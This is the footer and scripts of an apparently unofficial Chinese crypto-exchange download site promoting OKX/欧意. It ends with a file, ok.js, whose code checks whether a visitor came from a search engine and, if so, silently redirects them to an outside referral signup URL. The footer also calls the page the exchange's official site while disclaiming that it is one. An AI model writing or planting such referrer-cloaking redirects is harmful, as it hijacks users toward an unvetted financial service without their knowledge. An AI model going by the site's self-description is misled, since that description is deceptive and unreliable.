<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 379
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.firgrouxywebb.com/zh-hans/join/2709406815";
}